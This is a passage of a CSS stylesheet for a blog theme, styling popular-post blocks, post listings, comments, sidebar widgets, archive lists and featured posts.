position:relative;
float:right;
width: 40%;
overflow:hidden;
box-sizing:border-box;
padding:0 10px;
margin-bottom:30px;
}
.hot-posts .item-3, .PopularPosts .hot-posts .item-3, .hot-posts .item-4, .PopularPosts .hot-posts .item-4 {
border: 0;
margin-bottom:0;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
float:left;
width: 60%;
height: 100%;
margin-bottom:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:180px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link{
width:100%;
height:440px;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
float:left;
width:100%;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info{
margin-top:15px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background-color:#FF1D50;
color: #ffffff;
float: left;
line-height: 18px;
font-size: 11px;
padding: 3px 5px;
box-sizing:border-box;
}
.post-tag{
position: absolute;
top: 15px;
left: 15px;
z-index: 5;
background-color: #FF1D50;
color: #fff;
font-size: 10px;
line-height: 18px;
font-weight: 700;
text-transform: uppercase;
padding: 0 6px;
}
.black-feat .post-tag{
color:#ffffff;
}
.post-tag em {
margin-right: 2px;
font-weight: 500;
color: #FF1D50;
}
.post-tag a {
color: #000000;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:19px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#253137;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#FF1D50
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0 0 20px;
}
.title-wrap > h3:after{
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
a.view-all{
float: right;
position:relative;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #FF1D50;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#FF1D50;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#FF1D50
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: flex;
flex-direction: column;
gap: 15px;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 250px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#253137;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#FF1D50
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:poppins;
color:#000000;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#FF1D50
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #FF1D50;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #FF1D50;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#000000;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#FF1D50
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#253137;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#253137;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#FF1D50
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:poppins;
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#000000;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#FF1D50;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#253137;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#FF1D50
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#FF1D50;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#FF1D50;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#FF1D50
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #FF1D50;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#FF1D50
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#FF1D50;
border-color:#FF1D50;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #FF1D50
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title {
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0 0 20px;
}
.title-wrap:before, .sidebar .widget > .widget-title:before, #grid-wrapper .widget > .widget-title:before, .featured-posts .widget > .widget-title:before, #carousel-wrapper .widget > .widget-title:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
border-top: 1px dashed #b5b5b5;
border-bottom: 1px dashed #b5b5b5;
}
.sidebar .widget > .widget-title > h3 {
position:relative;
float:left;
height:34px;
font-size:12px;
color:#ffffff;
background:#000000;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
padding:0 25px;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3:after{
top: 100%;
left: 30px;
display: block;
bottom: -1px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(51,51,51,0);
border-top-color: #000000;
border-width: 6px;
margin-left: -6px;
z-index: 1;
background: none;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#FF1D50
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#FF1D50;
border-color:#FF1D50
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#FF1D50;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#000000
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#FF1D50
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#FF1D50;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#FF1D50
}
.PopularPosts .post-date:before{
font-size:10px
}
.custom-popular .PopularPosts .post {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
box-sizing: border-box;
padding: 20px;
margin: 0 0 1px;
border: 0;
}
.custom-popular .PopularPosts .post:first-child {
height: 230px;
padding: 0;
}
.custom-popular .PopularPosts .post-content {
position: relative;
float: left;
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.custom-popular .PopularPosts .post-image-link {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block;
margin: 0;
border-radius: 0;
}
.custom-popular .PopularPosts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
opacity: .6;
background: #000;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
margin: 0;
transition: opacity .25s ease;
}
.custom-popular .PopularPosts .post-image-link .post-thumb {
display:none;
}
.custom-popular .PopularPosts .post:first-child .post-image-link .post-thumb {
display:block;
}
.custom-popular .PopularPosts .post:first-child .post-info {
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.custom-popular .PopularPosts .post:first-child .post-info {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.custom-popular .PopularPosts .post-info .post-title a {
color: #253137;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.custom-popular .PopularPosts .post:first-child .post-info .post-title a {
color: #ffffff;
}
.custom-popular .PopularPosts .post-info .post-meta {
color: #aaaaaa;
}
.custom-popular .PopularPosts .post:first-child {
color: #fef3f3;
}
.custom-popular .PopularPosts .post-info .post-meta .post-date:before, .featured-posts .post-meta .post-author:before, #carousel-wrapper .post-meta .post-date:before, #carousel-wrapper .post-meta .post-date:before, .grid-big .post-meta .post-date:before, .grid-small .post-meta .post-date:before, .feat-list .post-meta .post-date:before, .slide-posts .post-meta .post-date:before, .main-slider .post-meta .post-date:before, .feat-col .post-meta .post-date:before, .custom-widget li .post-meta .post-date:before {
color: #afafaf;
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#FF1D50;
text-decoration:underline
}
.Text{
font-size:13px
